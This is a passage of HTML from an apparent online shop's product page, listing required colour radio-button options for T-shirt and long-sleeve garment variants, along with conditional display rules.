	<input type="radio" id="tmcp_choice_4_5_12697320a517514" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_5"><span class="tc-label-wrap tmhexcolor_4-5-12697320a517514"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_6_13697320a51771c">
	<input type="radio" id="tmcp_choice_4_6_13697320a51771c" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_6"><span class="tc-label-wrap tmhexcolor_4-6-13697320a51771c"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_7_14697320a517953">
	<input type="radio" id="tmcp_choice_4_7_14697320a517953" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_7"><span class="tc-label-wrap tmhexcolor_4-7-14697320a517953"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_8_15697320a517ad9">
	<input type="radio" id="tmcp_choice_4_8_15697320a517ad9" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Military Green_8"><span class="tc-label-wrap tmhexcolor_4-8-15697320a517ad9"><span class="tmhexcolorimage radio-image" alt="Military Green" ></span><span class="tc-label radio-image-label">Military Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_9_16697320a517c71">
	<input type="radio" id="tmcp_choice_4_9_16697320a517c71" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Chocolate_9"><span class="tc-label-wrap tmhexcolor_4-9-16697320a517c71"><span class="tmhexcolorimage radio-image" alt="Dark Chocolate" ></span><span class="tc-label radio-image-label">Dark Chocolate</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_10_17697320a517ec3">
	<input type="radio" id="tmcp_choice_4_10_17697320a517ec3" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_10"><span class="tc-label-wrap tmhexcolor_4-10-17697320a517ec3"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_11_18697320a5180d7">
	<input type="radio" id="tmcp_choice_4_11_18697320a5180d7" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_11"><span class="tc-label-wrap tmhexcolor_4-11-18697320a5180d7"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_12_19697320a51826e">
	<input type="radio" id="tmcp_choice_4_12_19697320a51826e" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Lime_12"><span class="tc-label-wrap tmhexcolor_4-12-19697320a51826e"><span class="tmhexcolorimage radio-image" alt="Lime" ></span><span class="tc-label radio-image-label">Lime</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_13_20697320a518461">
	<input type="radio" id="tmcp_choice_4_13_20697320a518461" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_13"><span class="tc-label-wrap tmhexcolor_4-13-20697320a518461"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_14_21697320a518703">
	<input type="radio" id="tmcp_choice_4_14_21697320a518703" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_14"><span class="tc-label-wrap tmhexcolor_4-14-21697320a518703"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_15_22697320a51890e">
	<input type="radio" id="tmcp_choice_4_15_22697320a51890e" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_15"><span class="tc-label-wrap tmhexcolor_4-15-22697320a51890e"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_16_23697320a518b80">
	<input type="radio" id="tmcp_choice_4_16_23697320a518b80" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Pink_16"><span class="tc-label-wrap tmhexcolor_4-16-23697320a518b80"><span class="tmhexcolorimage radio-image" alt="Light Pink" ></span><span class="tc-label radio-image-label">Light Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_17_24697320a518e81">
	<input type="radio" id="tmcp_choice_4_17_24697320a518e81" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sand_17"><span class="tc-label-wrap tmhexcolor_4-17-24697320a518e81"><span class="tmhexcolorimage radio-image" alt="Sand" ></span><span class="tc-label radio-image-label">Sand</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_18_25697320a5190f8">
	<input type="radio" id="tmcp_choice_4_18_25697320a5190f8" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Maroon_18"><span class="tc-label-wrap tmhexcolor_4-18-25697320a5190f8"><span class="tmhexcolorimage radio-image" alt="Maroon" ></span><span class="tc-label radio-image-label">Maroon</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e6b5.92832098"
	data-logic="{&quot;element&quot;:&quot;6930745750e6b5.92832098&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Classic%20Women&#039;s%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Daisy_3&quot;:[&quot;&quot;],&quot;Irish Green_4&quot;:[&quot;&quot;],&quot;Purple_5&quot;:[&quot;&quot;],&quot;Light Blue_6&quot;:[&quot;&quot;],&quot;Sport Grey_7&quot;:[&quot;&quot;],&quot;Royal_8&quot;:[&quot;&quot;],&quot;Heliconia_9&quot;:[&quot;&quot;],&quot;White_10&quot;:[&quot;&quot;],&quot;Charcoal_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Orange_13&quot;:[&quot;&quot;],&quot;Carolina_14&quot;:[&quot;&quot;],&quot;Heliconia_15&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Daisy_3&quot;:[&quot;&quot;],&quot;Irish Green_4&quot;:[&quot;&quot;],&quot;Purple_5&quot;:[&quot;&quot;],&quot;Light Blue_6&quot;:[&quot;&quot;],&quot;Sport Grey_7&quot;:[&quot;&quot;],&quot;Royal_8&quot;:[&quot;&quot;],&quot;Heliconia_9&quot;:[&quot;&quot;],&quot;White_10&quot;:[&quot;&quot;],&quot;Charcoal_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Orange_13&quot;:[&quot;&quot;],&quot;Carolina_14&quot;:[&quot;&quot;],&quot;Heliconia_15&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Daisy_3&quot;:[&quot;&quot;],&quot;Irish Green_4&quot;:[&quot;&quot;],&quot;Purple_5&quot;:[&quot;&quot;],&quot;Light Blue_6&quot;:[&quot;&quot;],&quot;Sport Grey_7&quot;:[&quot;&quot;],&quot;Royal_8&quot;:[&quot;&quot;],&quot;Heliconia_9&quot;:[&quot;&quot;],&quot;White_10&quot;:[&quot;&quot;],&quot;Charcoal_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Orange_13&quot;:[&quot;&quot;],&quot;Carolina_14&quot;:[&quot;&quot;],&quot;Heliconia_15&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_5 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_0_26697320a519409">
	<input type="radio" id="tmcp_choice_5_0_26697320a519409" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_5-0-26697320a519409"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_1_27697320a519683">
	<input type="radio" id="tmcp_choice_5_1_27697320a519683" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_1"><span class="tc-label-wrap tmhexcolor_5-1-27697320a519683"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_2_28697320a5198cb">
	<input type="radio" id="tmcp_choice_5_2_28697320a5198cb" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_2"><span class="tc-label-wrap tmhexcolor_5-2-28697320a5198cb"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_3_29697320a519a7e">
	<input type="radio" id="tmcp_choice_5_3_29697320a519a7e" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Daisy_3"><span class="tc-label-wrap tmhexcolor_5-3-29697320a519a7e"><span class="tmhexcolorimage radio-image" alt="Daisy" ></span><span class="tc-label radio-image-label">Daisy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_4_30697320a519da6">
	<input type="radio" id="tmcp_choice_5_4_30697320a519da6" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_4"><span class="tc-label-wrap tmhexcolor_5-4-30697320a519da6"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_5_31697320a519fc3">
	<input type="radio" id="tmcp_choice_5_5_31697320a519fc3" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_5"><span class="tc-label-wrap tmhexcolor_5-5-31697320a519fc3"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_6_32697320a51a1e4">
	<input type="radio" id="tmcp_choice_5_6_32697320a51a1e4" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_6"><span class="tc-label-wrap tmhexcolor_5-6-32697320a51a1e4"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_7_33697320a51a3ff">
	<input type="radio" id="tmcp_choice_5_7_33697320a51a3ff" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_7"><span class="tc-label-wrap tmhexcolor_5-7-33697320a51a3ff"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_8_34697320a51a580">
	<input type="radio" id="tmcp_choice_5_8_34697320a51a580" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_8"><span class="tc-label-wrap tmhexcolor_5-8-34697320a51a580"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_9_35697320a51a774">
	<input type="radio" id="tmcp_choice_5_9_35697320a51a774" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Heliconia_9"><span class="tc-label-wrap tmhexcolor_5-9-35697320a51a774"><span class="tmhexcolorimage radio-image" alt="Heliconia" ></span><span class="tc-label radio-image-label">Heliconia</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_10_36697320a51aa11">
	<input type="radio" id="tmcp_choice_5_10_36697320a51aa11" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_10"><span class="tc-label-wrap tmhexcolor_5-10-36697320a51aa11"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_11_37697320a51ac2d">
	<input type="radio" id="tmcp_choice_5_11_37697320a51ac2d" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Charcoal_11"><span class="tc-label-wrap tmhexcolor_5-11-37697320a51ac2d"><span class="tmhexcolorimage radio-image" alt="Charcoal" ></span><span class="tc-label radio-image-label">Charcoal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_12_38697320a51ae76">
	<input type="radio" id="tmcp_choice_5_12_38697320a51ae76" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Pink_12"><span class="tc-label-wrap tmhexcolor_5-12-38697320a51ae76"><span class="tmhexcolorimage radio-image" alt="Light Pink" ></span><span class="tc-label radio-image-label">Light Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_13_39697320a51b155">
	<input type="radio" id="tmcp_choice_5_13_39697320a51b155" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_13"><span class="tc-label-wrap tmhexcolor_5-13-39697320a51b155"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_14_40697320a51b3d1">
	<input type="radio" id="tmcp_choice_5_14_40697320a51b3d1" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Carolina_14"><span class="tc-label-wrap tmhexcolor_5-14-40697320a51b3d1"><span class="tmhexcolorimage radio-image" alt="Carolina" ></span><span class="tc-label radio-image-label">Carolina</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_15_41697320a51b60e">
	<input type="radio" id="tmcp_choice_5_15_41697320a51b60e" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Heliconia_15"><span class="tc-label-wrap tmhexcolor_5-15-41697320a51b60e"><span class="tmhexcolorimage radio-image" alt="Heliconia" ></span><span class="tc-label radio-image-label">Heliconia</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e6d5.50765674"
	data-logic="{&quot;element&quot;:&quot;6930745750e6d5.50765674&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Long%20Sleeved&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Red_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Sky_3&quot;:[&quot;&quot;],&quot;Kelly Green_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;],&quot;Sport Grey_6&quot;:[&quot;&quot;],&quot;Navy_7&quot;:[&quot;&quot;],&quot;Carolina_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Light Pink_10&quot;:[&quot;&quot;],&quot;Irish Green_11&quot;:[&quot;&quot;],&quot;Forest Green_12&quot;:[&quot;&quot;],&quot;Purple_13&quot;:[&quot;&quot;],&quot;Gold_14&quot;:[&quot;&quot;],&quot;Dark Heather_15&quot;:[&quot;&quot;],&quot;Orange_16&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Red_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Sky_3&quot;:[&quot;&quot;],&quot;Kelly Green_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;],&quot;Sport Grey_6&quot;:[&quot;&quot;],&quot;Navy_7&quot;:[&quot;&quot;],&quot;Carolina_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Light Pink_10&quot;:[&quot;&quot;],&quot;Irish Green_11&quot;:[&quot;&quot;],&quot;Forest Green_12&quot;:[&quot;&quot;],&quot;Purple_13&quot;:[&quot;&quot;],&quot;Gold_14&quot;:[&quot;&quot;],&quot;Dark Heather_15&quot;:[&quot;&quot;],&quot;Orange_16&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Red_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Sky_3&quot;:[&quot;&quot;],&quot;Kelly Green_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;],&quot;Sport Grey_6&quot;:[&quot;&quot;],&quot;Navy_7&quot;:[&quot;&quot;],&quot;Carolina_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Light Pink_10&quot;:[&quot;&quot;],&quot;Irish Green_11&quot;:[&quot;&quot;],&quot;Forest Green_12&quot;:[&quot;&quot;],&quot;Purple_13&quot;:[&quot;&quot;],&quot;Gold_14&quot;:[&quot;&quot;],&quot;Dark Heather_15&quot;:[&quot;&quot;],&quot;Orange_16&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_6 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_0_42697320a51b943">
	<input type="radio" id="tmcp_choice_6_0_42697320a51b943" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_6-0-42697320a51b943"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
